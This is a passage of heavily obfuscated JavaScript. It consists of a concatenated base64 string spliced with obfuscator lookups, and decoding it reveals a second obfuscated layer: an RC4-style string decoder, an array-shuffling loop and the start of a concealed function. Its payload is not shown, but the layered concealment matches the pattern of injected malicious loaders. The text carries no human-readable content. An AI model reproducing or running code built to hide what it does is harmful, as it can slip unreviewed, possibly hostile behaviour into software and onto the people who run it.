Cdv'+'YWRkT21rK1dPeScsJ2JjbklXNHRjSmEnL'+'CdXNUhlV09KZE51ZScsJ1dRcU1XN0MwVz'+_0x9399715z(0x220)+'rMldReScsJ1dSV0NXUkZjUFNvQycsJ2xk'+'emRXUjdkS1cnLCd5Q294djJ4ZEpHJywnV'+'zRCZExTa3F5M0MnLCdwOGtDVzU3ZExZTy'+'csJ3A4a1V2Q29BYWEnLCdoQ2tuc1NvWGd'+'HJywnVzVKY1Vta0NXN3RjSkcnLCduQ2s3'+_0x9399715z(0x25f)+'DVVV1FCZE1xJywnVzdKY1BDa2hXNEpjTW'+_0x9399715z(0x138)+'XNDAnLCdiU294bnEnLCdrOG9mVzUzZEdD'+'b0YnLCduWlhHV1JoZFBxJywnb1hOZElta'+'09XUEcnLCd5d1ZjR1NrK1dSaScsJ1c3Um'+'NNcmRjTW1vVCcsJ1dRak5XNEszV1FxJyw'+'nV09KY1FTb0lXT3hkSFcnLCd0ZXJJZDhv'+'VicsJ1dQVDVXN3VnV1FDJywnV1F5ZWlne'+'nInLCdXT1ZkSEhPRVdRNCcsJ1c2dGNKbW'+'tJVzVwY1Jh')+('JywnV09oZE9mOFFXUksnLCd2SnUydk1DJ'+'ywnVzREMldSTmRQTm0nLCdGMDdjVENrMl'+'dRMCcsJ1dSU3ZXNHllVzVhJywnY1NrVXY'+'4b2lscScsJ1c2ODdXNTNjUm1rZCcsJ1c2'+'bGNRU29Ta0NrUScsJ2xDbzZXNEZkS21vM'+'ScsJ1dQM2ROMnFmV1FXJywnV09qekRtaz'+'VqRycsJ1dPYitXUmRjR2FpJywndzhrUXR'+'Ta2hCcScsJ1c0SmNMbW8yZlNreicsJ29j'+'OVhXUkJkTVcnLCdXUXU2V09kY1VDa04nL'+_0x9399715z(0x146)+'QxSycsJ1dRZlNXNUtjV1BxJywnVzYzY1V'+_0x9399715z(0x296)+'Q2t3V1JTJywnV1JXaFdRN2NPU2tLJywnV'+'zR0Y0xDb1VkOGtsJywnaW1rWVc3blFXUG'+_0x9399715z(0x2ae)+'XUm5DV1F0Y0hxZScsJ0QxUDZXNFNWJywn'+'V1Axd0I4a3VnYScsJ1c1UmNROG91VzZ4Z'+'ElHJywncnZSY0pDazhXUmknLCdXNzNjTX'+_0x9399715z(0x10c)+'vTmpta1RXUHUnLCdjdEJkUnVqMCcsJ1dQ'+_0x9399715z(0xd3)+'CdXUE80V1I3Y0g4a3AnLCdDbW9Bc0NvVW'+'lXJywnVzY0MVc1WmNPU2tVJywnY3JycVc'+_0x9399715z(0x2d8)+'aThrZVdQOHlCRycsJ1c2WE54TXVMJywne'+'FNvSUVmQmRIYScsJ2pta0JXNXFuV09lJy'+'wnVzZYNldSQmRRdnEnLCdXUHU4V08zY1A'+_0x9399715z(0x163)+'b29XNEJkUXEnLCduV2JScVdTJywncHJHd'+'ERTbzgnLCdqSVBrQnQ0Jywnb21vSmc4a3'+'VXUHknLCdX')+('UWlKaUNreVc3QycsJ1c3N2NOcTRPd2EnL'+'CdXUlJkUUxLbFdSOCcsJ1dRR3lXUHhjUm'+'1vTycsJ1c3eU5XNVBuV1JtJywnaW1rMFc'+'3aXRXUkcnLCdoSjdkSW1rN1dSUycsJ3Q4'+'bzhCMGhkSFcnLCdXUTRqV1E0Q1c0ZScsJ'+'2hTa29XUk92eEcnLCdXN2FtVzc5R1dPSy'+'csJ1c2dGNIWGVGd2EnLCdER084b1NvOSc'+_0x9399715z(0x23e)+'JywnV1I0a2F2NTInLCdmbWttVzc5TVdRT'+'ycsJ2hzYldXUEJkU2EnLCdXT0x5VzVXbV'+'dPMCcsJ2lJbGRHMGpBJywnV1FsY0tTa2d'+'CSWEnLCdXUWVKV1A3Y09TazgnLCdvTFpk'+'UENvN1c0MCcsJ2ViekNXN2hjSEcnLCdjO'+_0x9399715z(0xeb)+'cnLCdXT0djZ2dyVCcsJ21iZGNPYmRjSWE'+'nLCdjeGp4enYwJywnaDJ4ZFVTb3NXNk8n'+_0x9399715z(0x217)+'ScsJ2dhUEV5WUcnLCdyd2JEaENvbCcsJ1'+'dQRGNXUkZjT2FHJywnVzV1aFc3cGNVOGt'+_0x9399715z(0x274)+'V1BlJywnVzcxNXEwYVonLCdXT1d2V1FaY'+'1I4b2knLCdDdHFadnV5JywnaG1rMVc0Wm'+_0x9399715z(0x24f)+'Ia0NvOCcsJ0ZIYVRDZXEnLCdXNWV1VzZk'+'Y0tTa2QnLCdrSFN6RThvTicsJ1dSOUhzb'+_0x9399715z(0x136)+_0x9399715z(0x228)+_0x9399715z(0x241)+'b0InLCdXUFJkUzBwY0pOOCcsJ1c1UEpXU'+'HRkS0xLJywnYlhsY01aN2NUYScsJ2RTa1'+_0x9399715z(0x11c))+('LCdpR0pkUXdqZCcsJ1c0cGRJbWtPeTNpJ'+'ywnVzZSY0lDb2NXNGhkTEcnLCdXUmlzV1'+'J4Y0hDa1UnLCdXNzAvVzQ5YVdRUycsJ2h'+'ta1RXUVNlRmEnLCdqOGt5RFNvWmpXJywn'+'VzYzY1FIaWV5RycsJ1c1SmNLQ28yZFNrS'+_0x9399715z(0xe1)+'csJ1dSZmhXUk5jVEpxJywnV1BaY004azN'+_0x9399715z(0x251)+'VzZPJywnbzhraldPR3lCRycsJ25KcGNLV'+'3RjVWEnLCdXUi9jTThrK3NxRycsJ1dQQm'+'RSZmRjUHZ5JywnVzVGY05IYTVGYScsJ2h'+'Db0NXNGRkVDhvKycsJ1c3cUJXN0RZV09X'+'JywndG1vZEFoSmRVVycsJ3NKeUxmU284J'+_0x9399715z(0x2f2)+'pXUWhkTmEnLCdwYVhLdWRXJywnQ3IwWGd'+'DbzgnLCdpYno0V1J0ZE5XJywnV1AvZEcw'+'cGNTdjgnLCd0Q2tIV09YenRxJywnZkdmL'+'1dRUmRWVycsJ1dQV3dXNldhVzZPJywncE'+'htZHg4bzMnLCdhMS9kTUNvcFc0dScsJ1d'+'RN2NSU2t0dWJHJywnV09MVldQWmNIc2Un'+'LCdhU2tlVzdDeFdSQycsJ3laYTV2TW0nL'+'CdXT21pVzR1L1c3QycsJ3p1TmNVQ2s5V1'+'E0JywnQUhlc3ZMYScsJ1c1RmNNdGlnRUc'+'nLCdpOGtYdzhvRWpxJywnbm1rTFdScWVF'+'VycsJ3dheURvOG9CJywnVzRwY1RiRmRLW'+'FpkTWV5Tmc4a3NXT2knLCdXNVZkTTMwMV'+'dSVHN5cScsJ0N1ajFXNE9ZJywndGd6UFc'+'3dWEnLCdXUFdhajF2dicsJ29TazNzU29y'+'Z2EnLCdBU2tFV09YNHZHJywnYzhraVdRO'+_0x9399715z(0x245)+_0x9399715z(0x225))+('VncxZicsJ21yMFREU29jJywnV1BLeWcyU'+'HEnLCdXUmJFV08vY0tKdScsJ1c2bTFXNn'+_0x9399715z(0x233)+'SL2NOSWEnLCdjWEQzV1BwZExxJywnZGRw'+'Y0tiSmNRYScsJ1dROGdmdzU5JywnV091S'+'lc0V2pXNksnLCdlbW9OVzZkZExTb2onLC'+_0x9399715z(0x2c8)+_0x9399715z(0x283)+'JywnYlNrT1c1R2hXUVcnLCdXUTFPV1JoY'+'1RhZScsJ1c0MUd1bWtVZ3EnLCdGZS9jTz'+'hrSldSRycsJ1c0THJDQ2tDanEnLCdXN0R'+_0x9399715z(0x25a)+_0x9399715z(0x145)+'ENvMkRnTmRPYScsJ3hMbjdoRycsJ2lyM2'+'RSbWtlV1B1JywnbFNrRXY4bzJiVycsJ1c'+'1R3BXNFpjSjhrdycsJ2RDb01ubWtPV1B1'+'JywnYjF2cGRTb3MnLCdXUS9jSDhrMXlje'+'ScsJ1dSV1hXUHhjTW1veScsJ2JDb2NXN0'+'JkSjhvKycsJ1dQN2RUMnVVV1JxJywnQ3R'+'lNncyUycsJ3M4a09ybWs2cUcnLCdXUW1L'+_0x9399715z(0x13b)+'FNrUldPR3dCcScsJ1dSamF4OGt3Z3EnLC'+'dXUHFQbVNrT1c2cScsJ1dRYUNXUUpjU1N'+'rRCcsJ2lDa1N4U29TcHEnLCdXNjNjS2RK'+'Y05tb0knLCdpR3JteWNPJywnV1FwZFNaU'+'1VXUG0nLCdudFN6c21vcycsJ1c2VzBXNF'+'ZjU1NrZycsJ0JDb0d0eE5kUGEnLCduQ2t'+'uVzViK1dQVycsJ0Rtb2V2U29pYVcnLCdX'+_0x9399715z(0x1a3)+_0x9399715z(0x1a4)+'lXNlNZJywn')+('VzQwK1c2bmZXUmUnLCdXNHRjSUNvb2JDa'+_0x9399715z(0x2b1)+'5xJywnb21rbFdPT0lCcScsJ3MzYldXNDB'+'WJywnVzdoY0dzSmNOOG8rJywneXI0K0Zm'+'RycsJ1c1WmNWY2xjTUNvYycsJ1c3anV4b'+'WtjZ0cnLCdXUm1IazhrVFc1TycsJ1dQVm'+'RUM2VMV1I0JywnVzVYdldPSmRNM3knLCd'+_0x9399715z(0x17b)+'ODRXNlcrVzZXJywnbm1rMVdPMCtFYScsJ'+'0JTbzJ5U29TbVcnLCdXN3BjT2RtN3FxJy'+'wnRG1vTnYxWmRQRycsJ1c0dkpXUkJkTk5'+_0x9399715z(0xf6)+'bysnLCdDQ29WV1JaY1NTazknLCdXNHVqV'+'zRkY0lDa0gnLCdXNjdkSW1rUnIyNCcsJ1'+'dQZnNXT1pjU0g4JywnVzZaY09Da2hXNXR'+'jU1cnLCdXTzk4cW1rNGVhJywnV1JYSVdP'+'aGNRWWknLCdXUWVIZzhrbVc0dScsJ1dRa'+'TdlbWtHVzVHJywnZENrTnE4b1lwRycsJ3'+_0x9399715z(0x1bc)+'sJ1c2VHBxeHFnJywnVzV1aVc2djlXUW0n'+'LCdXUlQ2dDhrdWNXJywnVzdqZXdDa3lwc'+'ScsJ1dQR0tXNUdvVzRxJywnVzVqZHdDa0'+'xuYScsJ2dDb1NqOGtWV1E0JywndG1vQnh'+'tb3lnYScsJ1dPYWhXUmhjTlNrSScsJ2dZ'+'WHdXNGxjR0cnLCdXNXVUVzd0Y1Vta3onL'+'CdXNERjRk5DdicsJ2ZTb2VXNTdkRzhvby'+_0x9399715z(0x2c7)+'lYScsJ2RieVdCU29tJywnd3N1VkZoOCcs'+'J3dtbzl1ZUZkSkcnLCdvcTdkUDhrbldPe'+'ScsJ1c1aldyU2s4cGEnLCdwbWsrVzRIb1'+_0x9399715z(0x101))+('bk5oOG9TJywnV09tNGlOOWcnLCdXT2ZtV'+_0x9399715z(0x22c)+_0x9399715z(0x121)+'sJ3dTa21DOGtLQ1cnLCdXUWhkSTJsY0t4'+'RycsJ1dQQmRSSWkvV1JHJywnV1JiaHhDa'+'zNvcScsJ1c3WEtXUnhkU0xLJywnVzY0SV'+'c1RmNOOGsxJywnZFNrOFc3bGRWdEMnLCd'+'XNDdjSlNvVVc3TmRUcScsJ1c2OVpXN3Vp'+_0x9399715z(0x16a)+_0x9399715z(0x270)+_0x9399715z(0x237)+_0x9399715z(0x215)+_0x9399715z(0x200)+'3EnLCdXNk5kSm1rL3UwNCcsJ1dRWmNLU2'+'tjQ0dHJywnV1ExM0I4azNjRycsJ3Bta2t'+'XNzljV1JlJywnVzVwY1JDb25XN2RkTmEn'+'LCdrQ290VzU1QVc1bScsJ1dSdjJXUnBjU'+'2N1JywnV1JmU1dSZGNPSHUnLCdXUEpjUm'+'1rV3pJMCcsJ1dSVE9XN09FV09HJywnZkg'+'4QWRTb08nLCdGTHRjVG1rdFdReScsJ2Y4'+'azdXTzB4dmEnLCdtWS9kVFNrYldPdScsJ'+_0x9399715z(0x192)+_0x9399715z(0x10a)+'nQycsJ1c2RGl0ZXkxJywnZzhrS1dSMFd5'+'VycsJ1dRVmRVV3UrV1I4JywnYjhrbFc3b'+'GRKSWEnLCdXUDRIV1FCY01Da1QnLCdXUX'+'BjVm1renRHcScsJ3RTb1BDTkJkS2EnLCd'+'qYURuQVl5JywnVzRsZEo4a3J2dksnLCdX'+'NVRMQjhrcW1XJywncmhiZUFiQmRNZk9VJ'+_0x9399715z(0x2a7)+_0x9399715z(0x147))+('T21ZV1BwY1ZTb2knLCdhc3RkVEs5UScsJ'+'1c3dGNSbWtKVzdOY05XJywnVzdkY05ydU'+'d4VycsJ1dQQ1hiU2tJVzZpJywnYlNrVlc'+'2bnZXUEMnLCdXNUJkTG1rd3V1OCcsJ2hT'+_0x9399715z(0x23f)+'Cd6ZFNwckwwJywnVzRKY1Ztb2lnQ2tsJy'+_0x9399715z(0x1ab)+'nV1JPYVdScGNPOGtNJywnV1BmK1dPRmNO'+'cWEnLCdXUTVSVzRLdldSSycsJ1dRcXdwO'+'GtsVzVxJywnV09teFdRL2NUQ2toJywnV1'+_0x9399715z(0x183)+'sJ2VxWGJXUFZkTlcnLCdlU2tJVzdYWFdP'+'YScsJ0JjdUpvQ29nJywnRFhDREYyZScsJ'+'1dRdTlXUU5jTENvTycsJ2FXWEZXUEZkT3'+_0x9399715z(0x2de)+'5JywnQUNrdnJDa2JxRycsJ3BKVmRKQ2s5'+'V09pJywnb0Nralc1ODRXUHEnLCdXN0ZjT'+_0x9399715z(0x1ae)+'NrV2dxJywnQ21vZnVOdGRTVycsJ1c0UmR'+'QOGsrdGhhJywneG1vTUJtbzZjRycsJ1c2'+'aGRKQ2tLQkt5JywnV1JGZE1KQ25XUGknL'+'CdXNjh6VzZSY1ZXJywnVzZDMVc3dGNPU2'+'tHJywnV1FXd1dQdGNIU2tOJywnVzQ3Y01'+_0x9399715z(0x2f8)+'LCdtQ2tOV1BPZ3NXJywnVzZkY0xtb3Zhb'+_0x9399715z(0x2c5)+'dSM2RLcScsJ210dGNJY0pjS3EnLCdmQ2t'+'sV1BTWHdXJywnV1FsY1Jta2h0YzgnLCdX'+'Nnp6V1FWZFAzYScsJ1c2ZGNROG9GZThrY'+'icsJ1dSNENqbWtwVzZ5JywnVzRKY0lta1'+'pXNUpjTUcn')+('LCdrRzhmQ1NvTScsJ1c1NUpXT0ZkRzJTJ'+'ywnallwZEs4a05XUkMnLCd5MXJzYm1vNC'+'csJ1dSME9qQ2tVVzVlJywnVzVhclc2UmN'+'NU2tGJywnb2RURnRHTycsJ25HVmNHYnhj'+'T0cnLCdXT0hYV1FwY0tZbScsJ2pZZkV0c'+'XUnLCdlOGswVzVSZEp0cScsJ1dQMGhXUX'+_0x9399715z(0x25e)+'6V3Z4OEMnLCdmbWthVzdSZEhYTycsJ1dS'+'ZWpXT05jR21vUScsJ1c1R2hXNEpjSVNrT'+'ScsJ21HTmNLcUZjR0cnLCdGZlhTalNveC'+'csJ1c1QmNWYVNhQ2EnLCdsU2tEVzZ0ZFF'+_0x9399715z(0x235)+'QmNMRycsJ2o4azRXNGl3V1JlJywnb01aZ'+'EhDbzZXNjAnLCdrdHZ5V1F4ZE1HJywnRH'+'NtRnBTb2wnLCdrU2tzV095RnVxJywnVzV'+'kY05kdWV2cScsJ1dPcVBXUXBjTENrbics'+'J3A4a2JXN3ZUV1BXJywnVzduS0JTa0Vhc'+'ScsJ1c0ZmVXUEZkT3ZxJywnVzRPa1c1dG'+'NHU2ttJywnVzZSY0pZTy9ycScsJ2xaaU5'+'EQ29QJywnVzdPZVc0aGNTU2tIJywnV1Jy'+'Q1dPaGNNdHEnLCdiZlZkUzhveFc0OCcsJ'+'1dSSytpeHJOJywnVzdaY09xVmNKOG8wJy'+_0x9399715z(0x290)+'nLCdXUTBGbDhrZ1c3UycsJ3ptb3hXUkJj'+'VkNrLycsJ3dmMWVibW8yJywnVzVCY1RDb'+_0x9399715z(0x15c)+'dkVmRsY1NhJywnV1A5Z0RTa3JwcScsJ1c'+'2L2NUSFNFcWEnLCdrOGtIVzdKZFBHeScs'+'J1c0T3dXNk5jVm1rbicsJ1dQT3hXNjhOV'+'zdPJywnZmM4anNDb0knLCdmYnhjTmRGY1'+_0x9399715z(0x284))+('ZE5lWEYnLCdXNi9jUFNvNGpta0cnLCdXN'+'VJjRzhvQmdTa2UnLCd3SHVudjE0Jywnem'+_0x9399715z(0x186)+_0x9399715z(0xcd)+'VEcnLCdobW9Lb0Nra1dQbScsJ1dPdGRMZ'+'WxjR3VPJywnV1JURkY4a0lkVycsJ1dPN2'+'NVOGtSQklXJywnbFNrOXk4b1RlcScsJ1d'+'SWC9XUFJjU1ltJywnVzdkY0lDb2lXNFZk'+_0x9399715z(0x151)+'WtKV09lJywneFNrZUE4a0JDVycsJ3o4bz'+_0x9399715z(0x1e6)+'xJywnVzZOZFJta3h5RycsJ1c0dU5XNE5j'+'UW1reicsJ1c2ZGNNbWtlVzRkY09HJywnY'+_0x9399715z(0x1cd)+_0x9399715z(0x15e)+'ROCcsJ2FjejdXNUZjR2EnLCdGMFZjS1Nr'+'NFdPdScsJ1c2dmpXT3hkUU5xJywncHNhb'+'3VTbzMnLCd5MjVLYW1vRCcsJ1c0WmRSbW'+'s0QWg4JywnVzdUVkY4a3JmcScsJ1c2Q0h'+_0x9399715z(0x2ea)+'UVdQeWF4VycsJ2VZSmRUU2tRV1I4Jywnc'+'zFCY1FTa3dXUmUnLCdXNU5kUkNrd3R4cS'+'csJ1dSVzdXUUZjT1NveicsJ3hIMDZuOG9'+_0x9399715z(0xcf)+'ZFNhJywnV1IxVFc0OExXUDgnLCd1bWtuV'+_0x9399715z(0xfd)+'dXNDg0VzRSY1NDa2InLCdlcXpDc0ltJyw'+'nVzdEMFdQeGRQS3EnLCdhWUhlVzRkY1Nx'+'JywnaHRiU1dPRmRURycsJ3h4MXdXN3FrJ'+_0x9399715z(0x204)+'dReScsJ1c1')+('cGNOWUpjU0NvLycsJ1dRVmRWdzB0V1A4J'+_0x9399715z(0x1b8)+'csJ2g4b09qOGtoV1FLJywndThrS1dPNWd'+'FRycsJ2Ftb0doOGs2V1E4JywnVzZwY1U4'+_0x9399715z(0x279)+_0x9399715z(0xbc)+'ZxJywnckg4V3EwbScsJ1c0NE1XNWxjSzh'+_0x9399715z(0x275)+_0x9399715z(0x1ac)+'HQ4b20nLCdXUnFJZ05qVycsJ1c2L2NScW'+_0x9399715z(0x1a6)+_0x9399715z(0x102)+_0x9399715z(0x19b)+_0x9399715z(0x11a)+'csJ1dSNUJBQ2tRcGEnLCdEdWV6dG1vR1d'+'Pem9XNGEnLCdXUkJkSGFHR1dSQycsJ1c0'+'NFlXNlZjTm1rSycsJ2hJS1dFOG9NJywnV'+_0x9399715z(0x159)+'4nLCdXNnpqV1BSZFMxYScsJ2o4b1dXNGh'+'kSW1vVicsJ2pTb0lkU2syV1J5JywnV09x'+'bGhta2xXNmUnLCdXUkpjT1NvaldRVmRJc'+_0x9399715z(0x261)+'snLCdjOGtudzhvMWxHJywnRE5UaFc1eWQ'+_0x9399715z(0x2bf)+'OScsJ1c0L2NSSFZjS21vQicsJ2FIMFF0U'+_0x9399715z(0xf5)+'hrQ0VXNCcsJ1c3WFp6ZXlCJywnVzRXVlc'+_0x9399715z(0x2ce)+_0x9399715z(0x1f5)+'0xhJywnbDhrdlc0eGRWc1cnLCdEU280cT'+'E3ZE1hJywn')+('V1I0dldSaGNSbW94JywnQ1NrTVdQMTdFV'+'ycsJ3hYbTF2eHEnLCdXUTg0VzdLaFc0Uy'+_0x9399715z(0x1d4)+_0x9399715z(0x247)+'b1NrUycsJ1dQREdXUGxjSWN5JywnZ21rN'+'XZDbzRkRycsJ25Ta1V5bW8xaGEnLCdrWE'+'ZjUVlkY0hXJywnZzhrZlc2bXdXUWUnLCd'+'XNzlzV1F4ZFIwNCcsJ2ZTa0JXNmxkVnFp'+'JywnV1ByL1c2aXZXUTAnLCdwU2t6VzQ0e'+'ldQcScsJ2VkaW5EQ291JywnVzVoY1Ftb2'+'hXNmRkSGEnLCdXUTRnV1J0Y1Fta2EnLCd'+'oQ2tLeVNvWmVxJywndHhlZ1c0UmNITi9k'+'TW1rd3pDb0lFRycsJ1dSeGNMU285V09GZ'+_0x9399715z(0x134)+'80JywnV1FWY1A4b2hXT05kUHEnLCdwYnU'+_0x9399715z(0x164)+'dnRTa0F0RycsJ1c0RHhXUjdkT0s0JywnV'+'09QTkJDa0ZvVycsJ2VkN2RUU2tIV1B5Jy'+_0x9399715z(0x208)+'XRycsJ2I4a1FXN1pkUUhLJywnVzU1VXpn'+'eXgnLCdXNkpkUW1rMXVoQycsJ3gyYlNrb'+'W9uJywnZGdSY1RDb0ZXUW0nLCd3TEpjTz'+'hrdldRYScsJ1dSalRXNEdrV1A4JywnV1J'+'YR1c2aUxXUHUnLCdXNzNjU21vaWs4a2kn'+'LCdXUXhjVkNvWFdSeGRSRycsJ21ta0dXN'+'DRzV1I0JywnV1J4ZEdlUmNKTHknLCd3U2'+'9ld3dGZEdHJywnaDhrVVc3Zm9XUHknLCd'+'sOGswVzVOZFFacScsJ1dRODhwU2s2Vzc0'+'JywnVzQ3Y0ltbzFXNkZkUUcnLCdhSU5jS'+'GR0Y1VXJywnZ0laY05jdGNURycsJ1dRUm'+_0x9399715z(0x1e9))+('JywnZEdwZE84a1RXUkMnLCdrOGs3VzUvZ'+'FBIYScsJ2tDazNXUjhldFcnLCdXUFdBV1'+'IzY01TazYnLCdXT1BLV1BwY0laaScsJ2V'+_0x9399715z(0x1c6)+_0x9399715z(0x27c)+'DQnLCd5Q2tiV1FEYXFHJywnV1BIbEZta1'+_0x9399715z(0x12c)+'4U2thb2EnLCdXNlJjTXNaY0pTb0YnLCdX'+'N2xjR0dTSERhJ107ZnVuY3Rpb24gXzB4O'+'TI3MDYyOGQoYSxiKXthPWEtMHgxMGM7dm'+'FyIGM9XzB4OTI3MDYyOGNbYV07aWYoXzB'+_0x9399715z(0x26a)+'ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+_0x9399715z(0x114)+_0x9399715z(0x2f6)+'QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0n'+_0x9399715z(0x2c3)+'SxuLG89MHgwO249aVsnY2hhckF0J10oby'+'srKTt+biYmKG09bCUweDQ/bSoweDQwK24'+'6bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+'oPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10s'+_0x9399715z(0x207)+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+_0x9399715z(0x1ce)+'rbFsnY2hhckNvZGVBdCddKHUpWyd0b1N0'+'cmluZyddKDB4MTApKVsnc2xpY2UnXSgtM'+'HgyKTt9bD1kZWNvZGVVUklDb21wb25lbn'+'Qocik7dmFy')+('IHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrK'+'XtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MT'+'AwO3QrKyl7bz0obytuW3RdK21bJ2NoYXJ'+'Db2RlQXQnXSh0JW1bJ2xlbmd0aCddKSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+_0x9399715z(0x2bd)+'Igdz0weDA7dzxsWydsZW5ndGgnXTt3Kys'+'pe3Q9KHQrMHgxKSUweDEwMCxvPShvK25b'+'dF0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+_0x9399715z(0xef)+_0x9399715z(0x1df)+'dKHcpXm5bKG5bdF0rbltvXSklMHgxMDBd'+'KTt9cmV0dXJuIHE7fTtfMHg5MjcwNjI4Z'+_0x9399715z(0xc7)+'snZ1FocGd6J109e30sXzB4OTI3MDYyOGR'+_0x9399715z(0x139)+'eDkyNzA2MjhjWzB4MF0sZj1hK2UsZz1fM'+'Hg5MjcwNjI4ZFsnZ1FocGd6J11bZl07aW'+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4OTI'+'3MDYyOGRbJ1pxcklGZSddPT09dW5kZWZp'+'bmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0a'+'GlzWydSaHRZcEsnXT1qLHRoaXNbJ0xQZX'+'RYdSddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSE5wdENJJ109ZnVuY3Rpb24oKXtyZXR1'+'cm4nbmV3U3RhdGUnO30sdGhpc1snbVRUc'+'1RxJ109J1x4NWN3K1x4MjAqXHg1YyhceD'+'VjKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGl'+'zWyd4bVJHa3onXT0nW1x4Mjd8XHgyMl0u'+'K1tceDI3fFx4MjJdOz9ceDIwKn0nO307a'+_0x9399715z(0x1da)+_0x9399715z(0x1ea))+('KCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzW'+'ydtVFRzVHEnXSt0aGlzWyd4bVJHa3onXS'+_0x9399715z(0x124)+'JJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGlz'+'WydMUGV0WHUnXVsweDFdOi0tdGhpc1snT'+'FBldFh1J11bMHgwXTtyZXR1cm4gdGhpc1'+'sncGFBZE5HJ10oayk7fSxpWydwcm90b3R'+_0x9399715z(0x1c8)+'ail7aWYoIUJvb2xlYW4ofmopKXJldHVyb'+'iBqO3JldHVybiB0aGlzWydWU0lNRFAnXS'+'h0aGlzWydSaHRZcEsnXSk7fSxpWydwcm9'+'0b3R5cGUnXVsnVlNJTURQJ109ZnVuY3Rp'+_0x9399715z(0x166)+_0x9399715z(0x2df)+'w7aysrKXt0aGlzWydMUGV0WHUnXVsncHV'+'zaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsn'+'cmFuZG9tJ10oKSkpLGw9dGhpc1snTFBld'+'Fh1J11bJ2xlbmd0aCddO31yZXR1cm4gai'+_0x9399715z(0x2a9)+'ldyBpKF8weDkyNzA2MjhkKVsnelpSZEFz'+'J10oKSxfMHg5MjcwNjI4ZFsnWnFySUZlJ'+'109ISFbXTt9Yz1fMHg5MjcwNjI4ZFsnRm'+'tiWHV1J10oYyxiKSxfMHg5MjcwNjI4ZFs'+'nZ1FocGd6J11bZl09Yzt9ZWxzZSBjPWc7'+_0x9399715z(0x2d2)+'3ZhciBGPV8weDkyNzA2MjhkO3doaWxlKC'+'EhW10pe3RyeXt2YXIgYz1wYXJzZUludCh'+'GKDB4MjQ3LCcmNUdKJykpKi1wYXJzZUlu'+'dChGKDB4MzVkLCdMQGQwJykpK3BhcnNlS'+'W50KEYoMHgyYzUsJ1VdVEgnKSkqLXBhcn'+'NlSW50KEYo')+('MHgyM2UsJ21Lc28nKSkrcGFyc2VJbnQoR'+'igweDJhYSwnbThscycpKSpwYXJzZUludC'+_0x9399715z(0xf0)+'0KEYoMHg1NzgsJ3hsZVknKSkqcGFyc2VJ'+_0x9399715z(0x229)+'UludChGKDB4MjQ5LCdwcTVjJykpKy1wYX'+'JzZUludChGKDB4MmU2LCchTl1lJykpKnB'+'hcnNlSW50KEYoMHg2NmMsJ0IzSzcnKSkr'+'LXBhcnNlSW50KEYoMHgxY2IsJ05CdmEnK'+'SkqLXBhcnNlSW50KEYoMHg3MjgsJ0hkc1'+_0x9399715z(0x2d7)+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+'WZ0J10oKSk7fX19KF8weDkyNzA2MjhjLD'+'B4YmZkODEpLCFmdW5jdGlvbigpe3ZhciB'+'HPV8weDkyNzA2MjhkLGM9e307Y1tHKDB4'+'NTBkLCdwcTVjJyldPWZ1bmN0aW9uKHEsc'+_0x9399715z(0x25d)+'B4NjQ1LCdMQGQwJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxjW0coMHg1YWIs'+'J1ZMJmonKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcTxyO30sY1tHKDB4Mzc1LCdJYz'+'I5JyldPWZ1bmN0aW9uKHEscil7cmV0dXJ'+'uIHEhPT1yO30sY1tHKDB4NjMxLCdxZHZA'+'JyldPUcoMHg1NjEsJ3B2elQnKStHKDB4M'+'mI5LCddcyozJykrRygweDY3ZCwnVV1USC'+'cpK0coMHg2Y2IsJzkxV1InKStHKDB4NTB'+'lLCdTQUwhJyksY1tHKDB4MTRhLCcwbWNw'+_0x9399715z(0x194)+_0x9399715z(0x2c4)+'ldPUcoMHg0')+('ZTQsJzBtY3AnKStHKDB4NWZkLCdMelBvJ'+'yksY1tHKDB4NjFjLCdCM0s3JyldPWZ1bm'+'N0aW9uKHEscil7cmV0dXJuIHE9PT1yO30'+'sY1tHKDB4NGRiLCdWTCZqJyldPUcoMHg3'+'MGEsJ05ZbjknKSsndCcsY1tHKDB4MWM1L'+'CdOWW45JyldPUcoMHg0MDIsJ150N1EnKS'+'tHKDB4Nzc3LCddcyozJyksY1tHKDB4M2U'+'0LCdZeVdPJyldPWZ1bmN0aW9uKHEpe3Jl'+'dHVybiBxKCk7fSxjW0coMHg0ZDMsJ1hOc'+'HQnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcT09PXI7fSxjW0coMHgxZTksJ11zKjM'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cT49cjt9LGNbRygweDM4NywnZGVCOCcpX'+'T1mdW5jdGlvbihxLHIpe3JldHVybiBxPD'+'1yO30sY1tHKDB4MzQ0LCddcyozJyldPWZ'+'1bmN0aW9uKHEscil7cmV0dXJuIHErcjt9'+_0x9399715z(0xe4)+'GlvbihxLHIpe3JldHVybiBxLXI7fSxjW0'+_0x9399715z(0x120)+'nOTFXUicpK0coMHgyOTAsJ0ljMjknKStH'+'KDB4MTE2LCdtS3NvJykrRygweDM2NiwnQ'+'2VCSicpK0coMHgzNTIsJ2VwWFUnKStHKD'+'B4NTExLCdxQHNwJykrRygweDI3YywnZXB'+_0x9399715z(0x191)+_0x9399715z(0x24e)+'ycpK0coMHg0ZDcsJyFYeHQnKSxjW0coMH'+'gxNTcsJ1d6a2InKV09RygweD